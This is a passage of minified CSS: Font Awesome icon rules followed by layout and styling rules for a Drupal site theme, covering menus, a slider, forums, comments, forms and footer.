wn:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}
.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}
.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}
.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#333;font-size:13px;font-family:'Open Sans',sans-serif;background:#fcfeff;line-height:160%}a{color:#0194ca;text-decoration:none}a:hover{text-decoration:none;color:#0b9ca1}h1,h2,h3,h4,h5,h6{font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase;margin-bottom:8px;color:#000}h1{font-size:20px}h2{font-size:17px}h3{font-size:14px}h4{font-size:13px}p{margin-bottom:15px}table{border-collapse:collapse;border-spacing:0;margin-bottom:15px;width:100%}th,tr,td{vertical-align:middle}table{background:#ececec;border:1px solid #bbb}th{background:#2e3d4a;border-right:1px solid #c8c7c7;color:#fff;padding:10px;font-weight:700}td{background:#fff;color:#747474;text-align:left;padding:10px;border:1px solid #dbdbdb}code{background:#fafafa;text-shadow:1px 1px #fff;border:1px solid #bbb;display:block;padding:7px;margin:5px 0;border-radius:7px}mark{background-color:#fdfc9b;font-style:italic;font-weight:700}del{text-decoration:line-through}hr{border:none;border-top:#eee 1px solid}dt{font-weight:700;margin-bottom:24px}dd{margin-left:30px;margin-bottom:24px}ul{list-style-type:disc;margin-left:25px;margin-bottom:12px}ul ul{list-style-type:square;margin-bottom:0}ul ul ul{list-style-type:circle}ol{list-style-type:decimal;margin-left:30px;margin-bottom:24px}ol ol{list-style:upper-alpha;margin-bottom:0}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:lower-alpha}abbr,acronym{border-bottom:#999 1px dotted;cursor:help}
big{font-size:1.3em}cite,em{font-style:italic}ins{background-color:#fdfc9b;text-decoration:none}pre{background:#d8d8d8;text-shadow:1px 1px #fff;border:1px solid #bbb;padding:7px;margin:5px 0;border-radius:7px}blockquote,q{quotes:none;border:1px solid #e5e3e3;background:#fff url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/quote.png) 10px 10px no-repeat;padding:20px 10px 10px 56px;text-shadow:1px 1px #fff;margin:5px 0;border-radius:2px}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}strong{font-weight:700}sup,sub{height:0;line-height:1;vertical-align:baseline;position:relative;font-size:10px}sup{bottom:1ex}sub{top:.5ex}img,video{max-width:100%;height:auto}video{display:block}audio{max-width:100%}b{font-weight:700;color:#333}#header_wrapper{position:relative;z-index:9}#header{max-width:1170px;margin:0 auto;padding:10px}.logo_wrap{float:left;display:inline-block;margin:5px 0;width:78%;min-height:195px}#logo{display:inline-block;float:left;width:20%;min-width:195px;min-height:190px}#logo a{margin:0 5px 0 0;display:block;width:100%;min-height:190px}#logo img{display:block;width:100%}#site-title{margin:0;font-weight:700;line-height:112%;display:inline-block;font-size:22px !important;float:left;width:76%;margin-left:1%}#site-title a{font-weight:400;font-weight:500;font-size:90px;display:inline-block;margin-top:2%}#site-title .content a{font-size:20px}#site-description{margin:0;clear:both;color:#a1a1a1;font-size:36px !important;line-height:120%;font-weight:400;margin-left:6px}#web-address{margin-left:6px}#header .region-user-menu{float:right;vertical-align:top;font-size:14px;width:22%}.front #header .region-contact-no{float:left;vertical-align:top;font-size:14px;margin-left:17.5%;margin-top:-3%}.region-search{float:right;position:relative;width:15%}.region-search input{margin:0}.region-search .form-submit{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/search-icon.png) #0194ca no-repeat center;font-size:0;vertical-align:top;border:0;margin:0;border-radius:0;box-shadow:none;position:absolute;top:0;right:0;height:auto}.region-search .form-submit:hover{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/search-icon.png) #1ba9dd no-repeat center;border:0}.region-contact-no p{margin:0}.menu_wrapper{width:100%}.menu-wrap{top:0;z-index:99;width:100%;background:#057299}.not-front .menu-wrap{margin-bottom:20px}#main-menu{position:relative;display:inline-block;text-align:center;width:100%}#main-menu ul{padding:0;margin:0;text-align:center;display:inline-block}#main-menu li{position:relative;display:inline-block;zoom:1;vertical-align:top;float:left}#main-menu a{padding:16px 9px !important;display:block;text-decoration:none;color:#c6e7f4;line-height:100%;white-space:nowrap;text-transform:uppercase;border-right:1px solid #057299}#main-menu li li a.active{border-bottom:1px solid #525252}#main-menu li:hover>a{background:#024e69}#main-menu ul li:first-child{padding-left:0}ul.menu{padding:0;margin:0}.region ul.menu li,.region ul.links li,.region .item-list ul li{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/marker.png) no-repeat scroll 1px center rgba(0,0,0,0);list-style:none outside none;margin:0 0 2px;padding:0 0 0 10px;text-align:left}#block-system-user-menu ul li{background:0 0;font-size:15px;font-weight:600;display:inline;clear:left;float:left}.drop-down-toggle{position:absolute;top:5px;right:16px;display:none;width:40px;height:40px;border-radius:30px;background:#494747;border:#aaa 2px solid}.drop-down-arrow{display:block;width:0;height:0;margin:12px 0 0 4px;border-top:14px solid #aaa;border-left:transparent 14px solid;border-right:transparent 14px solid}#main-menu li li{float:none;min-width:150px;padding:0;margin:0;position:relative}#main-menu li ul ul{left:100%;top:0}#main-menu li.last ul ul{left:initial !important;right:100%}#main-menu li li a{min-width:150px;margin:0;border-bottom:1px solid #525252;text-align:left;overflow:hidden;padding:15px;color:#dedede;font-size:11px;border-right:0}#main-menu li li.expanded>a{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/arrow.png) center right no-repeat}
#main-menu li ul{display:none;position:absolute;z-index:9999;padding:0;margin:0;background:#333;top:50px;overflow:visible !important}#main-menu li:hover>ul,#main-menu li li:hover>ul,#main-menu li li li:hover>ul{display:table}#main-menu .nav-toggle{display:none}#main-menu ul li.leaf,#main-menu ul li.expanded,#main-menu ul li.collapsed{list-style:none}#main-menu ul.menu li li{border:0;margin:0;width:100%}#main-menu ul.menu li li:hover>a{color:#fff;background-color:#222}#main-menu li.expanded,#main-menu li.collapsed,#main-menu li.leaf{margin:0;padding:0}#container{clear:both;overflow:hidden;padding:10px 0}.container-wrap{margin:0 auto;overflow:hidden;padding:0 2%}.front .slideshow{position:relative}.region-slideshow{background-size:100%}#block-nivo-slider-nivo-slider{margin:0 auto}#slider{background:0 0;position:relative;box-shadow:none;overflow:visible}.nivo-caption{background:0 0;top:27%;width:80%;font-size:16px;height:auto;line-height:150%;text-align:center;margin:0 auto;left:20%;margin-left:-10%;opacity:9}.nivo-caption h2{padding:10px 0;font-size:26px;text-transform:uppercase;line-height:100%}.nivo-caption p{padding:15px 0}.slider-wrapper #slider{position:relative;overflow:hidden;margin:0 auto;overflow:hidden;position:relative;z-index:1;width:100%}.theme-default .nivo-controlNav{text-align:center}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{width:100px}.theme-default .nivo-controlNav{padding:5px 0 0;position:absolute;bottom:15px;z-index:99;text-align:center;width:100%}.theme-default .nivo-controlNav a{text-indent:9999px;font-size:0}.theme-default .nivo-controlNav a:hover img{background:#999}.theme-default ul.banner-menu{overflow:hidden;margin:0}.theme-default ul.banner-menu li{display:inline-block}.theme-default ul.banner-menu li a{display:block !important;background:0 0;border:1px solid #19ff2d;padding:6px 18px;border-radius:3px;font-size:13px;text-transform:uppercase;letter-spacing:0;margin-right:20px}.theme-default ul.banner-menu li.active a{background:#06be16}.content-sidebar-wrap{float:left;width:100%}.content-sidebar-wrap #content{display:inline;margin-bottom:10px;float:right;width:100%}#sidebar-first{float:left}#sidebar-second{float:right}aside .block{margin-bottom:10px}aside #user-login-form input.form-text{width:100%}body.two-sidebars .content-sidebar-wrap{width:79%}body.two-sidebars #content{width:73%}body.two-sidebars #sidebar-first{width:24%}body.two-sidebars #sidebar-second{width:19%}body.sidebar-first .content-sidebar-wrap{width:100%}body.sidebar-first #content{width:73%}body.sidebar-first #sidebar-first{width:24%}body.sidebar-second .content-sidebar-wrap{width:75%}body.sidebar-second #content{width:100%}body.sidebar-second #sidebar-second{width:22%}.breadcrumb{margin-bottom:10px;border-bottom:#eee 1px solid}.node{margin:10px 0}.node h2.title,.page-title{font-size:40px;line-height:1.2em}.node h2.title a,.page-title a{color:#000}.block{margin-bottom:2%}.block:last-child{margin:0}.block>h2{margin:0;padding:10px 0;overflow:hidden}.theme-default .nivo-directionNav a{top:0;left:0;opacity:.9 !important;background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/slider-arrow.png) #fff -12px 56px;height:50px;width:35px}.nivo-directionNav{position:absolute;bottom:0;right:0;left:0;width:100%;height:40px;top:50%;z-index:6;margin-top:-20px}.theme-default .nivo-caption *{font-family:'Open Sans',sans-serif;color:#fff}.theme-default .nivo-directionNav a:hover{opacity:.6 !important}.theme-default a.nivo-prevNav:hover{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/slider-arrow.png) #fff -12px 56px}.theme-default a.nivo-nextNav{right:0;background-position:-78px 56px;left:auto}.theme-default a.nivo-nextNav:hover{background-position:-78px 56px}#footer-area ul.menu li a.active{color:#ddd}.region-front-welcome{max-width:1170px;margin:2% auto;text-align:center;overflow:hidden;line-height:150%}.region-front-welcome .block h2{text-align:center;font-size:22px}.submitted{-moz-border-radius:4px;-webkit-border-radius:4px;background:#f7f7f7;border:1px solid #ececec;border-radius:4px;clear:both;color:#383838;display:inline-block;margin-bottom:5px;padding:2px 8px}
.links{color:#000;margin-top:10px}ul.links{margin:0}.form-submit{cursor:pointer;margin:5px}input.form-checkbox,input.form-radio{vertical-align:baseline}.item-list ul{margin:0;padding:0}ul.inline{clear:both}.tabs-wrapper{border-bottom:1px solid #b7b7b7;margin:0 0 5px}ul.primary{border:none;margin:0;padding:0}ul.primary li{float:left}ul.primary li a{background:0 0;border:none;display:block;float:left;line-height:1.5385em;margin:0;padding:0 1em;border-radius:4px 4px 0 0;margin-right:5px}ul.primary li a:hover,ul.primary li a.active{background:#666;border:none;color:#fff}ul.primary li a:hover{background:#888;text-decoration:none}ul.secondary{background:#666;border-bottom:none;clear:both;margin:0;padding:0}ul.secondary li{border-right:none}ul.secondary li a,ul.secondary li a:link{border:none;color:#ccc;display:block;float:left;line-height:1.5385em;padding:0 1em}ul.secondary li a:hover,ul.secondary li a.active{background:#888;color:#fff;text-decoration:none}ul.secondary a.active{border-bottom:none}.field-name-field-tags{margin:0 0 10px}.field-name-field-tags a{display:inline-block;background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/tag.png) no-repeat;padding:0 8px 0 16px;height:30px;text-shadow:1px 1px #fff;border-radius:2px;font-size:17px;font-weight:600;background-size:100% 100%}.field-name-field-tags .field-item{margin:0 1em 0 0}.field-name-field-tags div{display:inline}.profile{margin:1.5385em 0}.profile dd{margin-bottom:1.5385em}.profile h3{border:none}.profile dt{margin-bottom:0}.password-parent{width:36em}.item-list .pager li{background:#cfcfcf;border-radius:3px;margin-right:4px;text-shadow:1px 1px #fff}.field-name-taxonomy-forums div{display:inline;margin-top:4px}#forum .title{font-size:16px}#forum .submitted{font-size:12px;background:0 0;padding:0}#forum .container{background:#a1a1a1;color:#fff}#forum .container a{color:#000;font-weight:700}#forum div.indent{margin-left:2px}.forum-starter-picture{float:left;padding:4px;border:1px solid #d9d9d9;margin:5px 7px 5px 0}#forum th{background:#434343;text-shadow:none;color:#fff}#forum th a{color:#fff}#forum td.forum .icon,#forum .icon div{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/no-new-posts.png) no-repeat;width:35px;height:35px}#forum .name a{font-size:16px}img{outline:0}img.scale-with-grid{max-width:100%;height:auto}.comment h2.title{border-bottom:1px solid #eee;padding-bottom:7px;margin-bottom:20px}.user-picture{text-align:center}.comment div.user-picture img{margin-left:0;border-radius:50%;border:0;max-width:80px}.comment-submitted{text-align:center}.comment{padding:20px 0;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 10px 0 0;vertical-align:top;overflow:hidden;width:20%;margin:0}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .comment-submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}.comment .comment-submitted .comment-time{font-size:.786em}.comment .comment-submitted .comment-permalink{font-size:.786em;text-transform:lowercase}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/comment-arrow.html) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-36px;margin-top:15px;position:absolute;width:20px}.comment .comment-text{padding:0 15px;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:80px;border:1px solid #eee}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment .comment-text .comment-arrow{border-left:1px solid #fff;border-right:1px solid #fff}.region-testimonials{margin:20px 0;text-align:center}.testimonial-author{overflow:hidden;width:226px;margin:32px auto 0 auto;border:1px solid #e5e3e3;padding:10px;text-align:left}.testimonial-author img{float:left;margin-right:10px;width:50px}.testimonial-author .testimonial-content{float:left;margin:0;padding:5px}.region-testimonials blockquote{position:relative;text-align:center}
.region-testimonials blockquote:before{content:'';border-top:20px solid #e5e5e5;border-right:16px solid rgba(0,0,0,0);position:absolute;right:50%;bottom:-21px}.region-testimonials blockquote:after{content:'';border-top:20px solid #fdfdfd;border-right:15px solid rgba(0,0,0,0);position:absolute;right:50%;bottom:-19px}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;display:block;table-layout:fixed;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;left:-1px;line-height:2;padding:0;padding-left:10px !important;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset .fieldset-wrapper{padding:0 10px}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;font-style:italic}input{margin:2px 0;padding:4px}input:focus{outline-color:#ecf8fc}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #e5e3e3;padding:7px;border-radius:2px;max-width:100%}.password-suggestions ul li{margin-left:1.2em}.form-item,.form-actions{margin:10px 0}.form-type-radio label,.form-type-checkbox label{margin-left:4px}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}button,body a.btn,input[type=submit],input[type=reset],input[type=button]{margin:0 5px 5px 0;font-size:13px;line-height:13px;padding:8px 15px;border:1px solid #ddd;display:inline-block;background-image:linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-o-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-moz-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-webkit-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-ms-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 1px 1px 0px rgba(180,180,180,.2);-moz-box-shadow:0px 1px 1px 0px rgba(180,180,180,.2);box-shadow:0px 1px 1px 0px rgba(180,180,180,.2)}button:hover,body a.btn:hover,input[type=submit]:hover,input[type=reset]:hover,input[type=button]:hover{background:#1ba9dd;color:#fff;border:1px solid #0194ca}ol.search-results{padding-left:0}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:none;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.region-user-menu ul.menu li{display:inline-block;padding:0;background:0 0;border:0;*display:inline;*zoom:1;margin:0}.region-user-menu ul.menu li a{display:block;border-right:1px solid #eee}.region-user-menu ul.menu li a:hover{color:#24c9cf}.search_block{margin:9px 0;overflow:hidden}.region-search input.form-text{width:100%;background:#fff;border-radius:0;padding:5px}.top_right .region-user-menu{overflow:hidden;float:right}
#top-area a,#block-views-feature-content-block .views-field-views-ifempty a{color:#ecf9fd;border-radius:3px}#top-area .block{margin:0}#top-area .column{float:left;width:33.3%;padding:2%;text-align:center;background:#00aff0;color:#fff;overflow:hidden;min-height:260px}#top-area .column h2{text-align:center}#top-area .column.two{background:#0194ca}#top-area .column.three{background:#20a8da}#top-area .column.four{background:#49c9f9}#top-area .column.five{background:#36bff2}#top-area .column.six{background:#4fc8f5}#top-area .fa{border-radius:50%;font-size:42px;text-align:center;color:#fff}#footer-area{margin:25px auto}#footer-area .column:last-child{float:right}#top-area .column-title{color:#e0e0e0}#footer{overflow:hidden;clear:both}.footer_credit{border-top:1px solid #eee;padding:10px 0}.region-signup{background:#ecf8fc;border:1px solid #c3ebf5;padding:20px 10px;margin:10px 0;text-align:center}.region-signup p{margin:0}.region-signup h1{margin-bottom:15px}.region-signup .btn{background:#97ba0c;border-color:#aad20e;color:#fff;border:0}.region-signup .btn:hover{background:#aad20e}.footer_credit .copyright{text-align:center}#footer-area .column{float:left;width:25%;padding-right:3%}#footer-area .column:first-child{margin-left:0}.credits{padding:6px 0;font-size:11px;text-align:center;color:#333;background:#eee}.social-icons{text-align:right;float:right}.social-icons ul{margin:0}.social-icons li{display:inline-block}.social-icons li a{width:25px;color:#888;padding:5px 6px;display:block;overflow:hidden;background:#f9f9f9;border-radius:3px;border:1px solid #eee;line-height:100%;text-align:center}.social-icons li a:hover{background:#fff;color:#999}.region-user-menu h2{display:none}.region-user-menu ul li{display:inline-block;background:0 0;padding:0 10px;border-right:1px solid #636363;line-height:100%}.region-user-menu ul li.last a{border:0}#footer_wrapper{margin:10px 0 0}.footer_block{clear:both}.bottom_widget #footer-area .column.two{width:100%;background:#fff;padding:1% 2%;margin-right:1%;border:1px solid #f4f4f4}.bottom_widget #footer-area .column{width:100%}.bottom_widget #footer-area .column .block:first-child{width:70%;float:left}.bottom_widget #footer-area .column.two .block:first-child{width:100%;float:none}.top_widget #footer-area .column{width:49.5%}.page-blog article{padding-bottom:20px;border-bottom:1px solid #f0f0f0;margin-bottom:20px}.page-blog article footer{padding:5px 10px;border:1px solid #e7e7e7}.field-name-field-tag{margin:20px 0;overflow:hidden}.field-name-field-tag .field-item{display:inline-block}.field-name-field-tag .field-item a{display:block;background:#5183af;color:#fff;padding:4px 8px;margin:2px;border-radius:3px}.user-menu-wrapper{width:100%;overflow:hidden;padding:5px 0;border-bottom:1px solid #eee}.user-menu-wrapper *{font-size:12px}.user-menu-wrapper ul.menu{text-align:right;margin:0;float:right}.user-menu-wrapper ul.menu li{margin:0;padding:0;border:0;float:left;background:0 0}.user-menu-wrapper ul.menu li a{display:block;padding:4px 8px}.user-menu-wrapper ul.menu li a:hover{text-decoration:none}.region-contactno{float:left}.region-contactno .block{float:right}.region-contactno h2,.region-contactno .content{float:left;margin:0;padding:0;margin-left:2px;border:0}.region-contactno .content p{padding:0;margin:0}.full-wrap{max-width:1268px;margin:0 auto;text-align:center}#footer .column li{display:block;padding:10px 0;border-bottom:1px solid #f4f4f4}#footer .column li:last-child{border:0}#footer ul{margin:0;overflow:hidden}.feature{text-align:center}.feature .fa{padding:26px;font-size:58px;margin:0 